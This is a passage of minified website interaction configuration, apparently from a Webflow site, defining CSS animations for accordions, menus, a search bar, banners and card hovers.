2",actionItemGroups:[{actionItems:[{id:"a-62-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body",selectorGuids:["3e22a2d8-f829-7264-496f-bb8504099683"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-62-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"65343b62d827f09432ecc8c8|c3a79779-b3dc-c100-4f63-a5c7e31288d8"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-62-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-62-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-62-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:750,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body",selectorGuids:["3e22a2d8-f829-7264-496f-bb8504099683"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-62-n-6",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"65343b62d827f09432ecc8c8|c3a79779-b3dc-c100-4f63-a5c7e31288d8"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-62-n-7",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-62-n-8",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b548372f9},"a-63":{id:"a-63",title:"[White - Preview] Accordion - Close 2",actionItemGroups:[{actionItems:[{id:"a-63-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body",selectorGuids:["3e22a2d8-f829-7264-496f-bb8504099683"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-63-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"65343b62d827f09432ecc8c8|c3a79779-b3dc-c100-4f63-a5c7e31288d8"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-63-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-63-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b548372f9},"a-45":{id:"a-45",title:"[Grey - Preview] Accordion - Open",actionItemGroups:[{actionItems:[{id:"a-45-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body",selectorGuids:["3e22a2d8-f829-7264-496f-bb8504099683"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-45-n-3",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"65343b62d827f09432ecc8c8|c3a79779-b3dc-c100-4f63-a5c7e31288d8"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-45-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},globalSwatchId:"",rValue:73,bValue:105,gValue:86,aValue:1}},{id:"a-45-n-7",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-45-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:750,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body",selectorGuids:["3e22a2d8-f829-7264-496f-bb8504099683"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-45-n-4",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"65343b62d827f09432ecc8c8|c3a79779-b3dc-c100-4f63-a5c7e31288d8"},globalSwatchId:"",rValue:246,bValue:251,gValue:248,aValue:1}},{id:"a-45-n-6",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-45-n-8",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b548372f9},"a-46":{id:"a-46",title:"[Grey - Preview] Accordion - Close",actionItemGroups:[{actionItems:[{id:"a-46-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body",selectorGuids:["3e22a2d8-f829-7264-496f-bb8504099683"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-46-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"65343b62d827f09432ecc8c8|c3a79779-b3dc-c100-4f63-a5c7e31288d8"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-46-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},globalSwatchId:"",rValue:73,bValue:105,gValue:86,aValue:1}},{id:"a-46-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b548372f9},"a-64":{id:"a-64",title:"[Blue - Preview] Accordion - Open",actionItemGroups:[{actionItems:[{id:"a-64-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body",selectorGuids:["3e22a2d8-f829-7264-496f-bb8504099683"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-64-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"65343b62d827f09432ecc8c8|c3a79779-b3dc-c100-4f63-a5c7e31288d8"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-64-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-64-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-64-n-9",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_label.text-color-white",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335351","4cf6425e-5e5d-a55e-d2f8-4e67840860c8"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-64-n-11",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".accordion-body-two-line.text-color-grey-200",selectorGuids:["c4e6594f-9b23-737c-8394-a5d865d27e1c","25581a2a-95ab-442e-cd32-2efefe8f79f0"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]},{actionItems:[{id:"a-64-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:750,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body",selectorGuids:["3e22a2d8-f829-7264-496f-bb8504099683"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-64-n-6",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"65343b62d827f09432ecc8c8|c3a79779-b3dc-c100-4f63-a5c7e31288d8"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-64-n-7",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},globalSwatchId:"",rValue:114,bValue:128,gValue:118,aValue:1}},{id:"a-64-n-8",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-64-n-10",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_label.text-color-white",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335351","4cf6425e-5e5d-a55e-d2f8-4e67840860c8"]},globalSwatchId:"",rValue:16,bValue:40,gValue:24,aValue:1}},{id:"a-64-n-12",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".accordion-body-two-line.text-color-grey-200",selectorGuids:["c4e6594f-9b23-737c-8394-a5d865d27e1c","25581a2a-95ab-442e-cd32-2efefe8f79f0"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b548372f9},"a-65":{id:"a-65",title:"[Blue - Preview] Accordion - Close",actionItemGroups:[{actionItems:[{id:"a-65-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body",selectorGuids:["3e22a2d8-f829-7264-496f-bb8504099683"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-65-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"65343b62d827f09432ecc8c8|c3a79779-b3dc-c100-4f63-a5c7e31288d8"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-65-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-65-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-65-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_label.text-color-white",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335351","4cf6425e-5e5d-a55e-d2f8-4e67840860c8"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-65-n-6",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".accordion-body-two-line.text-color-grey-200",selectorGuids:["c4e6594f-9b23-737c-8394-a5d865d27e1c","25581a2a-95ab-442e-cd32-2efefe8f79f0"]},globalSwatchId:"",rValue:234,bValue:240,gValue:236,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b548372f9},"a-68":{id:"a-68",title:"Help Text - Hover On",actionItemGroups:[{actionItems:[{id:"a-68-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".help-text_content",selectorGuids:["3ae4d16b-253e-9576-e569-40d5f8fb8a06"]},value:"none"}}]},{actionItems:[{id:"a-68-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".help-text_content",selectorGuids:["3ae4d16b-253e-9576-e569-40d5f8fb8a06"]},value:"block"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18bef1ac3c5},"a-69":{id:"a-69",title:"Help Text - Hover Off",actionItemGroups:[{actionItems:[{id:"a-69-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".help-text_content",selectorGuids:["3ae4d16b-253e-9576-e569-40d5f8fb8a06"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18bef1ac3c5},"a-76":{id:"a-76",title:"Asgard-Loop",actionItemGroups:[{actionItems:[{id:"a-76-n",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:500,target:{selector:".asgard-animation",selectorGuids:["bf1abeaf-4f93-acf8-814d-e14eacb387b2"]},value:0}}]},{actionItems:[{id:"a-76-n-2",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:4400,target:{selector:".asgard-animation",selectorGuids:["bf1abeaf-4f93-acf8-814d-e14eacb387b2"]},value:99}}]},{actionItems:[{id:"a-76-n-3",actionTypeId:"PLUGIN_LOTTIE",config:{delay:2e3,easing:"ease",duration:100,target:{selector:".asgard-animation",selectorGuids:["bf1abeaf-4f93-acf8-814d-e14eacb387b2"]},value:0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18c224b8101},"a-77":{id:"a-77",title:"sales-info_open",actionItemGroups:[{actionItems:[{id:"a-77-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".sales-info_block-bottom",selectorGuids:["f404b44e-955d-059d-ea5a-9446ab88de6f"]},value:"none"}},{id:"a-77-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".sales-info_block-bottom",selectorGuids:["f404b44e-955d-059d-ea5a-9446ab88de6f"]},yValue:-10,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-77-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".sales-info_block-bottom",selectorGuids:["f404b44e-955d-059d-ea5a-9446ab88de6f"]},value:0,unit:""}},{id:"a-77-n-9",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".sales-info_block-bottom",selectorGuids:["f404b44e-955d-059d-ea5a-9446ab88de6f"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-77-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".sales-info_icon",selectorGuids:["7a689c7f-0b57-69b1-d247-928b87b7568d"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-77-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".sales-info_block-bottom",selectorGuids:["f404b44e-955d-059d-ea5a-9446ab88de6f"]},value:"flex"}}]},{actionItems:[{id:"a-77-n-8",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".sales-info_icon",selectorGuids:["7a689c7f-0b57-69b1-d247-928b87b7568d"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-77-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".sales-info_block-bottom",selectorGuids:["f404b44e-955d-059d-ea5a-9446ab88de6f"]},value:1,unit:""}},{id:"a-77-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".sales-info_block-bottom",selectorGuids:["f404b44e-955d-059d-ea5a-9446ab88de6f"]},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-77-n-10",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".sales-info_block-bottom",selectorGuids:["f404b44e-955d-059d-ea5a-9446ab88de6f"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18c2649f5c1},"a-78":{id:"a-78",title:"sales-info_close",actionItemGroups:[{actionItems:[{id:"a-78-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".sales-info_block-bottom",selectorGuids:["f404b44e-955d-059d-ea5a-9446ab88de6f"]},yValue:-10,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-78-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".sales-info_block-bottom",selectorGuids:["f404b44e-955d-059d-ea5a-9446ab88de6f"]},value:0,unit:""}},{id:"a-78-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".sales-info_block-bottom",selectorGuids:["f404b44e-955d-059d-ea5a-9446ab88de6f"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-78-n-5",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".sales-info_icon",selectorGuids:["7a689c7f-0b57-69b1-d247-928b87b7568d"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-78-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".sales-info_block-bottom",selectorGuids:["f404b44e-955d-059d-ea5a-9446ab88de6f"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18c2649f5c1},"a-79":{id:"a-79",title:"Navbar 11 menu [Open] 4",actionItemGroups:[{actionItems:[{id:"a-79-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inOutQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-middle",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bda"]},widthValue:0,widthUnit:"px",heightUnit:"PX",locked:!1}},{id:"a-79-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-bottom",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bdc"]},yValue:-8,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-79-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-top",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bd9"]},yValue:8,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-79-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-top",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bd9"]},zValue:-45,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-79-n-5",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-bottom",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bdc"]},zValue:45,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17a9f3042c6},"a-80":{id:"a-80",title:"Navbar 11 menu [Close] 4",actionItemGroups:[{actionItems:[{id:"a-80-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-bottom",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bdc"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-80-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-top",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bd9"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-80-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-bottom",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bdc"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-80-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-top",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bd9"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-80-n-5",actionTypeId:"STYLE_SIZE",config:{delay:400,easing:"inOutQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-middle",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bda"]},widthValue:24,widthUnit:"px",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17a9f363110},"a-81":{id:"a-81",title:"Search Bar - Open 3",actionItemGroups:[{actionItems:[{id:"a-81-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".search-banner_component",selectorGuids:["f0d83a21-79d8-918a-7f6b-9ad5fe8d56ea"]},yValue:-110,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-81-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".search-banner-overlay",selectorGuids:["796ac0b7-ebb0-116b-a9f8-4877b7fe84e3"]},value:0,unit:""}},{id:"a-81-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".search-banner_main-component",selectorGuids:["d77e367f-d1b1-1d09-ca10-89f5a63ba400"]},value:"none"}}]},{actionItems:[{id:"a-81-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:750,target:{selector:".search-banner_component",selectorGuids:["f0d83a21-79d8-918a-7f6b-9ad5fe8d56ea"]},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-81-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".search-banner_main-component",selectorGuids:["d77e367f-d1b1-1d09-ca10-89f5a63ba400"]},value:"block"}},{id:"a-81-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:100,easing:"ease",duration:500,target:{selector:".search-banner-overlay",selectorGuids:["796ac0b7-ebb0-116b-a9f8-4877b7fe84e3"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b4a97a6ff},"a-82":{id:"a-82",title:"Search Bar - Close 3",actionItemGroups:[{actionItems:[{id:"a-82-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:500,target:{selector:".search-banner-overlay",selectorGuids:["796ac0b7-ebb0-116b-a9f8-4877b7fe84e3"]},value:0,unit:""}},{id:"a-82-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:750,target:{selector:".search-banner_component",selectorGuids:["f0d83a21-79d8-918a-7f6b-9ad5fe8d56ea"]},yValue:-110,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]},{actionItems:[{id:"a-82-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".search-banner_main-component",selectorGuids:["d77e367f-d1b1-1d09-ca10-89f5a63ba400"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b4a97a6ff},"a-90":{id:"a-90",title:"Hero Banner [close on click]",actionItemGroups:[{actionItems:[{id:"a-90-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".hero-message_component",selectorGuids:["49c51c2c-96c0-562e-82a0-13bfe1cbb882"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18f62ea3c26},"a-91":{id:"a-91",title:"Roll Banner In",actionItemGroups:[{actionItems:[{id:"a-91-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".hero-message_wrapper",selectorGuids:["1ad8fdab-c343-70d5-2124-608a5a2bd3a4"]},yValue:-4,xUnit:"PX",yUnit:"rem",zUnit:"PX"}}]},{actionItems:[{id:"a-91-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuart",duration:700,target:{selector:".hero-message_wrapper",selectorGuids:["1ad8fdab-c343-70d5-2124-608a5a2bd3a4"]},yValue:0,xUnit:"PX",yUnit:"rem",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f62facb48},"a-93":{id:"a-93",title:"services-card-hover",actionItemGroups:[{actionItems:[{id:"a-93-n",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:350,target:{useEventTarget:!0,id:"666855dc6a1237cee191333b|5d1f935d-3b32-b72c-d0f3-f5b930d6da98"},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-93-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".learn-more-link",selectorGuids:["62a62e1d-3694-31b4-cf83-d767d0655b47"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-93-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".new-heading-6",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-93-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".comp-icon",selectorGuids:["4453108f-eecc-00a5-f0c4-55f7084c4550"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19013a2e8ee},"a-94":{id:"a-94",title:"services-card-hover 